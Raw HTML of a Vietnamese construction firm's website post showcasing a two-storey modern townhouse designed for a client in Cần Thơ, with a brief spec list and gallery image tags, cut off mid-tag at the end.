.is-divider{display:none}span.widget-title{display:block;padding-bottom:10px;border-bottom:1px solid #eaeaea;font-size:20px;text-transform:none;letter-spacing:0;font-weight:bold;font-family:"barlow",sans-serif;color:#1e73be}.textwidget{font-size:15px;margin-top:10px}.widget{border:1px solid #eaeaea;padding:10px}.single-product .product-tabs li.active>a{font-size:22px;color:rgb(30,115,190)}.product-footer .woocommerce-tabs{border-bottom:1px solid #eaeaea;padding:0;border-top:none}.nav-line-bottom>li>a:before,.nav-line-grow>li>a:before,.nav-line>li>a:before{height:0}.single-product .product-tabs{font-size:22px;border-bottom:1px solid #eaeaea}span.devvn_title{font-family:"barlow",sans-serif}.devvn-popup-title,.popup-customer-info-group .devvn-order-btn{background:#1e73be !important;font-family:"barlow",sans-serif}a.devvn_buy_now_style span{display:block;font-size:12px}a.devvn_buy_now_style strong{font-size:22px;font-weight:normal;font-family:"barlow",sans-serif}a.devvn_buy_now_style{max-width:300px;margin-bottom:5px}.single-product .badge{width:40px;height:40px}.single-product .badge-container .badge-inner,.archive .badge-container .badge-inner{border-radius:99%;font-weight:normal;font-size:14px;background:red}.devvn_readmore_taxonomy_flatsome a{text-align:left}.devvn_readmore_flatsome a{text-align:left;margin-bottom:10px}.single-product .badge-container,.archive .badge-container{margin:10px}.product-gallery-slider img{border:1px solid #eaeaea}.single_add_to_cart_button{background-color:#004a8b;text-transform:none;font-weight:normal;border-radius:4px}.label-new.menu-item > a:after{content:"New"}.label-hot.menu-item > a:after{content:"Hot"}.label-sale.menu-item > a:after{content:"Sale"}.label-popular.menu-item > a:after{content:"Popular"}</style><style type="text/css" id="wp-custom-css">.image-cover[style]{padding-top:100% !important}.col-inner ul li{margin-left:1.3em}.wd-list li{position:relative;display:flex;align-items:center;justify-content:inherit;transition:all .25s ease}li{margin-bottom:0.6em}.wd-list li{position:relative;display:flex;align-items:center;justify-content:inherit;transition:all .25s ease}.wd-list{list-style:none;--li-pl:0;--list-mb:0;--li-mb:15px}.nav-outline > li.active> a,.nav-outline >li.active > a{color:black}.Mauden{color:black}.searchform .button.icon{background:#277c69}.off-canvas-right.dark .mfp-content,.off-canvas-left.dark .mfp-content{background-color:#13A78C}.button.icon.circle{margin-bottom:300px;display:block;margin-right:20px}.entry-title{color:#13A78C}span.widget-title{color:#13A78C}.blog-archive h1.page-title{color:#13A78C}.box2{border-bottom:2px solid white;width:20%;margin-top:-5px;margin-bottom:10px}.wpcf7 input[type = "submit"]{color:#ffffff;font-size:18 px;background:red;border:none;border-radius:5px;width:auto;text-decoration:none;text-transform:uppercase}.CanhChinhGiua2{display:block;margin-left:auto;margin-right:auto;width:70%}.CachTop{margin-top:30px}.CachTop10{margin-top:15px}.CanhChinhGiua{display:block;margin-left:auto;margin-right:auto;width:160px}.CanhDeuChu{text-align:justify}.AnhCanhGiua{display:block;margin-left:auto;margin-right:auto;width:30%}.slider-wrapper{margin-top:0px}.li_menu{color:white}ul{margin-left:0px}.CachPhai{padding-right:10px}.CachBottomAm5{margin-bottom:-5px;margin-top:-5px}.CachBottom{padding-bottom:5px}.CachBottom10{padding-bottom:10px}.CanhGiua{text-align:center;display:block}.chat-face{position:fixed;bottom:110px;left:0;z-index:9999999999999;background:#3796e6;padding:3px 5px 5px;color:#fff;border-radius:30px}#logo{width:200px}.entry-content.single-page h2{color:Var(--primary-color)}.grecaptcha-badge{visibility:hidden}</style><style id="kirki-inline-styles"></style><div class="zalo_phone"> <a href="//zalo.me/0933920939" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2025/11/zalo.png" alt="Zalo" width="50px" height="50px"></a></div></head><body data-rsssl=1 class="post-template-default single single-post postid-2366 single-format-standard header-shadow bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TB8P5NW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M39GTVP6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main show-logo-center hide-for-sticky"> <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">  <div id="logo" class="flex-col logo"> <a href="/" title="Thiết kế &amp; Xây Dựng LT - Hài lòng của khách hàng là niềm vui của chúng tôi" rel="home"><img width="800" height="450" src="/wp-content/uploads/2022/11/logo-lt-1.png" class="header_logo header-logo" alt="Thiết kế &amp; Xây Dựng LT"/><img width="800" height="450" src="/wp-content/uploads/2022/11/logo-lt-1.png" class="header-logo-dark" alt="Thiết kế &amp; Xây Dựng LT"/></a> </div>  <div class="flex-col show-for-medium flex-left"> <ul class="mobile-nav nav nav-left "> <li class="nav-icon has-icon"> <a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"> <i class="icon-menu" ></i> </a></li> </ul> </div>  <div class="flex-col hide-for-medium flex-left "> <ul class="header-nav header-nav-main nav nav-left nav-line-bottom nav-uppercase" > </ul> </div>  <div class="flex-col hide-for-medium flex-right"> <ul class="header-nav header-nav-main nav nav-right nav-line-bottom nav-uppercase"> </ul> </div>  <div class="flex-col show-for-medium flex-right"> <ul class="mobile-nav nav nav-right "> </ul> </div> </div> </div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium"> <div class="flex-row container"> <div class="flex-col hide-for-medium flex-center"> <ul class="nav header-nav header-bottom-nav nav-center nav-line-bottom nav-spacing-xsmall nav-uppercase"> <li id="menu-item-1040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1040 menu-item-design-default"><a href="//thietkexaydunglt.vn" class="nav-top-link">Trang chủ</a></li><li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="/gioi-thieu/" class="nav-top-link">GIỚI THIỆU</a></li><li id="menu-item-2089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2089 menu-item-design-default"><a href="/chuyen-muc-lt/dich-vu/" class="nav-top-link">Dịch vụ</a></li><li id="menu-item-2090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2090 menu-item-design-default"><a href="/chuyen-muc-lt/noi-that/" class="nav-top-link">Nội thất</a></li><li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628 menu-item-design-default"><a href="/chuyen-muc-lt/mau-nha-dep/" class="nav-top-link">Mẫu nhà đẹp &#8211; Những thiết kế mẫu nhà đẹp hợp xu hướng</a></li><li id="menu-item-2091" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2091 active menu-item-design-default has-dropdown"><a href="/chuyen-muc-lt/cong-trinh-thiet-ke-xay-dung/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Công trình thiết kế<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold"><li id="menu-item-2094" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2094 active"><a href="/chuyen-muc-lt/cong-trinh-thiet-ke-xay-dung/thiet-ke-nha-pho/">Thiết Kế Nhà Phố</a></li><li id="menu-item-2092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2092"><a href="/chuyen-muc-lt/cong-trinh-thiet-ke-xay-dung/thiet-ke-biet-thu/">Thiết kế biệt thự</a></li><li id="menu-item-2093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2093"><a href="/chuyen-muc-lt/cong-trinh-thiet-ke-xay-dung/thiet-ke-khach-san/">Thiết kế khách sạn</a></li><li id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2095"><a href="/chuyen-muc-lt/cong-trinh-thiet-ke-xay-dung/thiet-ke-nha-vuon/">Thiết kế nhà vườn</a></li><li id="menu-item-2097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2097"><a href="/chuyen-muc-lt/cong-trinh-thiet-ke-xay-dung/thiet-ke-van-phong/">Thiết kế văn phòng</a></li><li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2096"><a href="/chuyen-muc-lt/cong-trinh-thiet-ke-xay-dung/thiet-ke-quan-va-showroom/">Thiết kế quán và Showroom</a></li></ul></li><li id="menu-item-2098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2098 menu-item-design-default has-dropdown"><a href="/chuyen-muc-lt/cong-trinh-thi-cong/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Công trình thi công<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold"><li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="/chuyen-muc-lt/cong-trinh-thi-cong/thi-cong-nha-pho/">Thi công nhà phố</a></li><li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="/chuyen-muc-lt/cong-trinh-thi-cong/thi-cong-biet-thu/">Thi công biệt thự</a></li><li id="menu-item-2100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2100"><a href="/chuyen-muc-lt/cong-trinh-thi-cong/thi-cong-khach-san/">Thi công khách sạn</a></li><li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="/chuyen-muc-lt/cong-trinh-thi-cong/thi-cong-nha-vuon/">Thi công nhà vườn &#8211; Thiết kế thi công cảnh quan sân vườn chuyên nghiệp</a></li><li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="/chuyen-muc-lt/cong-trinh-thi-cong/thi-cong-van-phong/">Thi công văn phòng</a></li><li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2103"><a href="/chuyen-muc-lt/cong-trinh-thi-cong/thi-cong-quan-va-showroom/">Thi công quán và Showroom</a></li></ul></li><li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2105 menu-item-design-default has-dropdown"><a href="/chuyen-muc-lt/tin-tuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tin tức<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold"><li id="menu-item-2106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2106"><a href="/chuyen-muc-lt/tin-tuc/kien-truc/">Kiến trúc</a></li><li id="menu-item-2107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107"><a href="/chuyen-muc-lt/tin-tuc/xay-dung/">Xây dựng</a></li></ul></li> </ul> </div> </div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" class="blog-wrapper blog-single page-wrapper"><div class="row row-large "><div class="large-9 col"><article id="post-2366" class="post-2366 post type-post status-publish format-standard has-post-thumbnail hentry category-cong-trinh-thiet-ke-xay-dung category-thiet-ke-nha-pho"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-center"><h6 class="entry-category is-xsmall"><a href="/chuyen-muc-lt/cong-trinh-thiet-ke-xay-dung/" rel="category tag">Công trình thiết kế xây dựng - Thiết kế công trình chuẩn đẹp cùng xây dựng LT</a>, <a href="/chuyen-muc-lt/cong-trinh-thiet-ke-xay-dung/thiet-ke-nha-pho/" rel="category tag">Thiết Kế Nhà Phố</a></h6><h1 class="entry-title">NHÀ MS HUỲNH MAI Ở CẦN THƠ</h1><div class="entry-divider is-divider small"></div></div><div class="entry-image relative"><a href="/nha-ms-huynh-mai-o-can-tho/"> <img width="1020" height="711" src="/wp-content/uploads/2022/11/NHA-PHO-2TANG-CHI-HUYNH-MAI-CAN-THO-kt-WEB-1024x714.jpg" class="attachment-large size-large wp-post-image" alt="NHA-PHO-2TANG-CHI-HUYNH-MAI-CAN-THO-kt-WEB-scaled" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2022/11/NHA-PHO-2TANG-CHI-HUYNH-MAI-CAN-THO-kt-WEB-1024x714.jpg 1024w, /wp-content/uploads/2022/11/NHA-PHO-2TANG-CHI-HUYNH-MAI-CAN-THO-kt-WEB-300x209.jpg 300w, /wp-content/uploads/2022/11/NHA-PHO-2TANG-CHI-HUYNH-MAI-CAN-THO-kt-WEB-768x536.jpg 768w, /wp-content/uploads/2022/11/NHA-PHO-2TANG-CHI-HUYNH-MAI-CAN-THO-kt-WEB-1536x1072.jpg 1536w, /wp-content/uploads/2022/11/NHA-PHO-2TANG-CHI-HUYNH-MAI-CAN-THO-kt-WEB-2048x1429.jpg 2048w, /wp-content/uploads/2022/11/NHA-PHO-2TANG-CHI-HUYNH-MAI-CAN-THO-kt-WEB-600x419.jpg 600w" sizes="(max-width: 1020px) 100vw, 1020px"></a><div class="badge absolute top post-date badge-outline"><div class="badge-inner"><span class="post-date-day">08</span><br><span class="post-date-month is-small">Th11</span></div></div></div></header><div class="entry-content single-page"><p><span style="font-family: 'times new roman', times, serif; color: #282828; font-size: 140%;"><span style="font-size: 115%;"><span style="font-size: 100%;">Mẫu nhà phố 2 tầng hiện đại đang là xu hướng nhà phố rất được các gia chủ quan tâm và lựa chọn. Với đặc trưng bởi sự đa dạng về thiết kế, chi phí xây dựng vừa phải. Nhà phố 2 tầng theo phong cách hiện đại không chỉ khẳng đình mình không chỉ ở thị trường nhà ở . Mà còn tiến từng bước vững chắc trong thị trường nhà ở nước ta. Nổi bật bởi thiết kế tối giản, hiện đại tương thích với rất nhiều nhu cầu sinh hoạt của gia chủ. Song song với tính thẩm mỹ trên là một không gian sống vô cùng tiện nghi. Được tối ưu hóa để phát huy tối đa toàn bộ công năng của ngôi nhà.</span></span></span></p><p>Xem ngay: <strong><a href="/xay-dung-tron-goi-can-tho/">Xây dựng trọn gói Cần Thơ</a></strong> tại thietkexaydunglt.vn</p><div id="row-242259883" class="row"><div id="col-480449764" class="col medium-6 small-12 large-6"><div class="col-inner"><div dir="auto"><span style="font-size: 140%; font-family: 'times new roman', times, serif;"><strong><span style="color: #282828;">Thông tin công trình:</span></strong></span></div><ul><li dir="auto"><span style="font-family: 'times new roman', times, serif; color: #282828; font-size: 140%;">Loại công trình: Nhà phố 2 tầng.</span></li><li dir="auto"><span style="font-family: 'times new roman', times, serif; color: #282828; font-size: 140%;">CĐT: <span style="color: #282828;">Chị Huỳnh Mai.</span></span></li><li dir="auto"><span style="font-family: 'times new roman', times, serif; color: #282828; font-size: 140%;">Đ/c: <span style="color: #282828;">Quận Bình Thủy – Đồng Tháp .</span></span></li><li dir="auto"><span style="font-family: 'times new roman', times, serif; color: #282828; font-size: 140%;">Quy mô: 1 Trệt 1 Lầu.</span></li><li dir="auto"><span style="font-family: 'times new roman', times, serif; color: #282828; font-size: 140%;">Tổng diện tích thiết kế: <span style="color: #282828;">92 m2.</span></span></li><li dir="auto"><span style="font-family: 'times new roman', times, serif; color: #282828; font-size: 140%;">Công năng: <span style="color: #282828;">Phòng khách, bếp ăn, 2 phòng ngủ.</span></span></li><li dir="auto"><span style="font-family: 'times new roman', times, serif; color: #282828; font-size: 140%;">Thiết kế: công ty TNHH Tư Vấn Xây Dựng L.T</span></li><li dir="auto"><span style="color: #282828; font-family: 'times new roman', times, serif; font-size: 140%;">Mặt tiền mẫu nhà phố hiện đại 2 tầng.</span></li></ul></div></div></div><div id="row-242259883" class="row"><div id="col-480449764" class="col medium-6 small-12 large-6"><div class="col-inner"></div></div></div><p><img decoding="async" class="alignnone wp-image-2371 size-full" style="font-size: 14.4px;" src="/wp-content/uploads/2022/11/z3864026424568_2ad201677e42053483ea4c1ff53845b5-scaled.jpg" alt="Nhà ms Huỳnh Mai ở Cần Thơ" width="2560" height="2262" srcset="/wp-content/uploads/2022/11/z3864026424568_2ad201677e42053483ea4c1ff53845b5-scaled.jpg 2560w, /wp-content/uploads/2022/11/z3864026424568_2ad201677e42053483ea4c1ff53845b5-300x265.jpg 300w, /wp-content/uploads/2022/11/z3864026424568_2ad201677e42053483ea4c1ff53845b5-1024x905.jpg 1024w, /wp-content/uploads/2022/11/z3864026424568_2ad201677e42053483ea4c1ff53845b5-768x679.jpg 768w, /wp-content/uploads/2022/11/z3864026424568_2ad201677e42053483ea4c1ff53845b5-1536x1357.jpg 1536w, /wp-content/uploads/2022/11/z3864026424568_2ad201677e42053483ea4c1ff53845b5-2048x1810.jpg 2048w, /wp-content/uploads/2022/11/z3864026424568_2ad201677e42053483ea4c1ff53845b5-600x530.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px"><img decoding="async" class="alignnone wp-image-2368 size-full" style="font-size: 14.4px;" src="/wp-content/uploads/2022/11/z3864026424550_fc15796e7175b7cc55009c57a139fa52-scaled.jpg" alt="Nhà ms Huỳnh Mai ở Cần Thơ ngoại cảnh" width="2560" height="2262" srcset="/wp-content/uploads/2022/11/z3864026424550_fc15796e7175b7cc55009c57a139fa52-scaled.jpg 2560w, /wp-content/uploads/2022/11/z3864026424550_fc15796e7175b7cc55009c57a139fa52-300x265.jpg 300w, /wp-content/uploads/2022/11/z3864026424550_fc15796e7175b7cc55009c57a139fa52-1024x905.jpg 1024w, /wp-content/uploads/2022/11/z3864026424550_fc15796e7175b7cc55009c57a139fa52-768x679.jpg 768w, /wp-content/uploads/2022/11/z3864026424550_fc15796e7175b7cc55009c57a139fa52-1536x1357.jpg 1536w, /wp-content/uploads/2022/11/z3864026424550_fc15796e7175b7cc55009c57a139fa52-2048x1810.jpg 2048w, /wp-content/uploads/2022/11/z3864026424550_fc15796e7175b7cc55009c57a139fa52-600x530.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px"><img loading="lazy" decoding="async" class="alignnone wp-image-2374 size-full" style="font-size: 14.4px;" src="/wp-content/uploads/2022/11/z3864026424588_0bc264d298dd9c4547d53098d7a49727-scaled.jpg" alt="Nhà ms Huỳnh Mai ở Cần Thơ ngoại cảnh 2" width="2560" height="2262" srcset="/wp-content/uploads/2022/11/z3864026424588_0bc264d298dd9c4547d53098d7a49727-scaled.jpg 2560w, /wp-content/uploads/2022/11/z3864026424588_0bc264d298dd9c4547d53098d7a49727-300x265.jpg 300w, /wp-content/uploads/2022/11/z3864026424588_0bc264d298dd9c4547d53098d7a49727-1024x905.jpg 1024w, /wp-content/uploads/2022/11/z3864026424588_0bc264d298dd9c4547d53098d7a49727-768x679.jpg 768w, /wp-content/uploads/2022/11/z3864026424588_0bc264d298dd9c4547d53098d7a49727-1536x1357.jpg 1536w, /wp-content/uploads/2022/11/z3864026424588_0bc264d298dd9c4547d53098d7a49727-2048x1810.jpg 2048w, /wp-content/uploads/2022/11/z3864026424588_0bc264d298dd9c4547d53098d7a49727-600x530.jpg 600w" sizes="auto, (max-width: 2560px) 100vw, 2560px"><img loading="lazy" decoding="async" class="alignnone wp-image-2367 size-full" style="font-size: 14.4px;" src="/wp-content/uploads/2022/11/z3864026422307_eebef6f0ad4ef21e1612bd319c9fc0fb-scaled.jpg" alt="Nhà ms Huỳnh Mai ở Cần Thơ phòng khách" width="2560" height="1385" srcset="/wp-content/uploads/2022/11/z3864026422307_eebef6f0ad4ef21e1612bd319c9fc0fb-scaled.jpg 2560w, /wp-content/uploads/2022/11/z3864026422307_eebef6f0ad4ef21e1612bd319c9fc0fb-300x162.jpg 300w, /wp-content/uploads/2022/11/z3864026422307_eebef6f0ad4ef21e1612bd319c9fc0fb-1024x554.jpg 1024w, /wp-content/uploads/2022/11/z3864026422307_eebef6f0ad4ef21e1612bd319c9fc0fb-768x416.jpg 768w, /wp-content/uploads/2022/11/z3864026422307_eebef6f0ad4ef21e1612bd319c9fc0fb-1536x831.jpg 1536w, /wp-content/uploads/2022/11/z3864026422307_eebef6f0ad4ef21e1612bd319c9fc0fb-2048x1108.jpg 2048w, /wp-content/uploads/2022/11/z3864026422307_eebef6f0ad4ef21e1612bd319c9fc0fb-600x325.jpg 600w" sizes="auto, (max-width: 2560px) 100vw, 2560px"> <span style="font-size: 14.4px;"></span><span style="font-size: 14.4px;"></span><img loading="lazy" decoding="async" class="alignnone wp-image-2369 size-full" style="font-size: 14.4px;" src="/wp-content/uploads/2022/11/z3864026424554_cdbb2643af395f5994bfad624e8f62c2-scaled.jpg" alt="Nhà ms Huỳnh Mai ở Cần Thơ phòng khách 2" width="2560" height="1385" srcset="/wp-content/uploads/2022/11/z3864026424554_cdbb2643af395f5994bfad624e8f62c2-scaled.jpg 2560w, /wp-content/uploads/2022/11/z3864026424554_cdbb2643af395f5994bfad624e8f62c2-300x162.jpg 300w, /wp-content/uploads/2022/11/z3864026424554_cdbb2643af395f5994bfad624e8f62c2-1024x554.jpg 1024w, /wp-content/uploads/2022/11/z3864026424554_cdbb2643af395f5994bfad624e8f62c2-768x416.jpg 768w, /wp-content/uploads/2022/11/z3864026424554_cdbb2643af395f5994bfad624e8f62c2-1536x831.jpg 1536w, /wp-content/uploads/2022/11/z3864026424554_cdbb2643af395f5994bfad624e8f62c2-2048x1108.jpg 2048w, /wp-content/uploads/2022/11/z3864026424554_cdbb2643af395f5994bfad624e8f62c2-600x325.jpg 600w" sizes="auto, (max-width: 2560px) 100vw, 2560px"><img loading="lazy" decoding="async" class="alignnone wp-image-2372 size-full" style="font-size: 14.4px;" src="/wp-content/uploads/2022/11/z3864026424569_2e40dcd79881264f46b89d0bb8af8eb8-scaled.jpg" alt="Nhà ms Huỳnh Mai ở Cần Thơ phòng khách 3" width="2560" height="1385" srcset="/wp-content/uploads/2022/11/z3864026424569_2e40dcd79881264f46b89d0bb8af8eb8-scaled.jpg 2560w, /wp-content/uploads/2022/11/z3864026424569_2e40dcd79881264f46b89d0bb8af8eb8-300x162.jpg 300w, /wp-content/uploads/2022/11/z3864026424569_2e40dcd79881264f46b89d0bb8af8eb8-1024x554.jpg 1024w, /wp-content/uploads/2022/11/z3864026424569_2e40dcd79881264f46b89d0bb8af8eb8-768x416.jpg 768w, /wp-content/uploads/2022/11/z3864026424569_2e40dcd79881264f46b89d0bb8af8eb8-1536x831.jpg 1536w, /wp-content/uploads/2022/11/z3864026424569_2e40dcd79881264f46b89d0bb8af8eb8-2048x1108.jpg 2048w, /wp-content/uploads/2022/11/z3864026424569_2e40dcd79881264f46b89d0bb8af8eb8-600x325.jpg 600w" sizes="auto, (max-width: 2560px) 100vw, 2560px"> <img loading="lazy" decoding="async" class="alignnone wp-image-2373 size-full" style="font-size: 14.4px;" src="/wp-content/uploads/2022/11/z3864026424579_529c6ada41255d2a0c22d518d3a57343.jpg" alt="Nhà ms Huỳnh Mai ở Cần Thơ phòng khách phong bếp" width="1920" height="1080" srcset="/wp-content/uploads/2022/11/z3864026424579_529c6ada41255d2a0c22d518d3a57343.jpg 1920w, /wp-content/uploads/2022/11/z3864026424579_529c6ada41255d2a0c22d518d3a57343-300x169.jpg 300w, /wp-content/uploads/2022/11/z3864026424579_529c6ada41255d2a0c22d518d3a57343-1024x576.jpg 1024w, /wp-content/uploads/2022/11/z3864026424579_529c6ada41255d2a0c22d518d3a57343-768x432.jpg 768w, /wp-content/uploads/2022/11/z3864026424579_529c6ada41255d2a0c22d518d3a57343-1536x864.jpg 1536w, /wp-content/uploads/2022/11/z3864026424579_529c6ada41255d2a0c22d518d3a57343-600x338.jpg 600w" sizes="auto, (max-width: 1920px) 100vw, 1920px"> <span style="font-size: 14.4px;"></span><img loading="lazy" decoding="async" class="alignnone wp-image-2375 size-full" style="font-size: 14.4px;" src="/wp-content/uploads/2022/11/z3864026424590_11346064ff5d63b30b86569c43d5954c-scaled.jpg" alt="Nhà ms Huỳnh Mai ở Cần Thơ phòng bếp 2" width="2560" height="1385" srcset="/wp-content/uploads/2022/11/z3864026424590_11346064ff5d63b30b86569c43d5954c-scaled.jpg 2560w, /wp-content/uploads/2022/11/z3864026424590_11346064ff5d63b30b86569c43d5954c-300x162.jpg 300w, /wp-content/uploads/2022/11/z3864026424590_11346064ff5d63b30b86569c43d5954c-1024x554.jpg 1024w, /wp-content/uploads/2022/11/z3864026424590_11346064ff5d63b30b86569c43d5954c-768x416.jpg 768w, /wp-content/uploads/2022/11/z3864026424590_11346064ff5d63b30b86569c43d5954c-1536x831.jpg 1536w, /wp-content/uploads/2022/11/z3864026424590_11346064ff5d63b30b86569c43d5954c-2048x1108.jpg 2048w, /wp-content/uploads/2022/11/z3864026424590_11346064ff5d63b30b86569c43d5954c-600x325.jpg 600w" sizes="auto, (max-width: 2560px) 100vw, 2560px"><span style="font-size: 14.4px;"></span><img loading="lazy" decoding="async" class="alignnone wp-image-2370 size-full" style="font-size: 14.4px;" src="/wp-content/uploads/2022/11/z3864026424556_a288eb4980dc8ef151a459c0f09cb2d3.jpg" alt="Nhà ms Huỳnh Mai ở Cần Thơ phòng làm việc" width="1920" height="1080" srcset="/wp-content/uploads/2022/11/z3864026424556_a288eb4980dc8ef151a459c0f09cb2d3.jpg 1920w, /wp-content/uploads/2022/11/z3864026424556_a288eb4980dc8ef151a459c0f09cb2d3-300x169.jpg 300w, /wp-content/uploads/2022/11/z3864026424556_a288eb4980dc8ef151a459c0f09cb2d3-1024x576.jpg 1024w, /wp-content/uploads/2022/11/z3864026424556_a288eb4980dc8ef151a459c0f09cb2d3-768x432.jpg 768w, /wp-content/uploads/2022/11/z3864026424556_a288eb4980dc8ef151a459c0f09cb2d3-1536x864.jpg 1536w, /wp-content/uploads/2022/11/z3864026424556_a288eb4980dc8ef151a459c0f09cb2d3-600x338.jpg 600w" sizes="auto, (max-width: 1920px) 100vw, 1920px"><img loading="lazy" decoding="async" class="alignnone wp-image-2376 size-full" style="font-size: 14.4px;" src="/wp-content/uploads/2022/11/z3864026424595_2a29bbaeabbc0a8ee4d3fdf1354fffbe.jpg" alt="Nhà ms Huỳnh Mai ở Cần Thơ phòng ngủ" width="1920" height="1080" srcset="/wp-content/uploads/2022/11/z3864026424595_2a29bbaeabbc0a8ee4d3fdf1354fffbe.jpg 1920w, /wp-content/uploads/2022/11/z3864026424595_2a29bbaeabbc0a8ee4d3fdf1354fffbe-300x169.jpg 300w, /wp-content/uploads/2022/11/z3864026424595_2a29bbaeabbc0a8ee4d3fdf1354fffbe-1024x576.jpg 1024w, /wp-content/uploads/2022/11/z3864026424595_2a29bbaeabbc0a8ee4d3fdf1354fffbe-768x432.jpg 768w, /wp-content/uploads/2022/11/z3864026424595_2a29bbaeabbc0a8ee4d3fdf1354fffbe-1536x864.jpg 1536w, /wp-content/uploads/2022/11/z3864026424595_2a29bbaeabbc0a8ee4d3fdf1354fffbe-600x338.jpg 600w" sizes="auto, (max-width: 1920px) 100vw, 1920px"> <img loading="lazy" decoding="async" class="alignnone wp-image-2377 size-full" style="font-size: 14.4px;" src="/wp-content/uploads/2022/11/z3864026424596_f21bdf094539a8f04ee5b8630632b3ec.jpg" alt="Nhà ms Huỳnh Mai ở Cần Thơ phòng ngủ 2" width="1920" height="1080" srcset="/wp-content/uploads/2022/11/z3864026424596_f21bdf094539a8f04ee5b8630632b3ec.jpg 1920w, /wp-content/uploads/2022/11/z3864026424596_f21bdf094539a8f04ee5b8630632b3ec-300x169.jpg 300w, /wp-content/uploads/2022/11/z3864026424596_f21bdf094539a8f04ee5b8630632b3ec-1024x576.jpg 1024w, /wp-content/uploads/2022/11/z3864026424596_f21bdf094539a8f04ee5b8630632b3ec-768x432.jpg 768w, /wp-content/uploads/2022/11/z3864026424596_f21bdf094539a8f04ee5b8630632b3ec-1536x864.jpg 1536w, /wp-content/uploads/2022/11/z3864026424596_f21bdf094539a8f04ee5b8630632b3ec-600x338.jpg 600w" sizes="auto, (max-width: 1920px) 100vw, 1920px"> <img loading="lazy" decoding="async" class="alignnone wp-image-2378 size-full" style="font-size: 14.4px;" src="/wp-content/uploads/2022/11/z3864026424598_9f9f9e9bcb2d1ef3dcb5e0e3b6640cd6.jpg" alt="Nhà ms Huỳnh Mai ở Cần Thơ phòng ngủ 3" width="1920" height="1080" srcset="/wp-content/uploads/2022/11/z3864026424598_9f9f9e9bcb2d1ef3dcb5e0e3b6640cd6.jpg 1920w, /wp-content/uploads/2022/11/z3864026424598_9f9f9e9bcb2d1ef3dcb5e0e3b6640cd6-300x169.jpg 300w, /wp-content/uploads/2022/11/z3864026424598_9f9f9e9bcb2d1ef3dcb5e0e3b6640cd6-1024x576.jpg 1024w, /wp-content/uploads/2022/11/z3864026424598_9f9f9e9bcb2d1ef3dcb5e0e3b6640cd6-768x432.jpg 768w, /wp-content/uploads/2022/11/z3864026424598_9f9f9e9bcb2d1ef3dcb5e0e3b6640cd6-1536x864.jpg 1536w, /wp-content/uploads/2022/11/z3864026424598_9f9f9e9bcb2d1ef3dcb5e0e3b6640cd6-600x338.jpg 600w" sizes="auto, (max-width: 1920px) 100vw, 1920px"> <img loading="lazy" decoding="async" class="alignnone wp-image-2379 size-full" style="font-size: 14.4px;" src="/wp-content/uploads/2022/11/z3864026424608_8d4127f1324b573a1be1e1404ad5d57f-scaled.jpg" alt="Nhà ms Huỳnh Mai ở Cần Thơ phòng ngủ 4" width="2560" height="1385" srcset="/wp-content/uploads/2022/11/z3864026424608_8d4127f1324b573a1be1e1404ad5d57f-scaled.jpg 2560w, /wp-content/uploads/2022/11/z3864026424608_8d4127f1324b573a1be1e1404ad5d57f-300x162.jpg 300w, /wp-content/uploads/2022/11/z3864026424608_8d4127f1324b573a1be1e1404ad5d57f-1024x554.jpg 1024w, /wp-content/uploads/2022/11/z3864026424608_8d4127f1324b573a1be1e1404ad5d57f-768x416.jpg 